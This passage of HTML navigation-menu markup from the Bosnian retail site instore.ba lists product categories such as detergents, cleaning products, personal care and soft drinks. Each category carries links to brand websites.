			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA</a>
		<ul class="sub-menu">
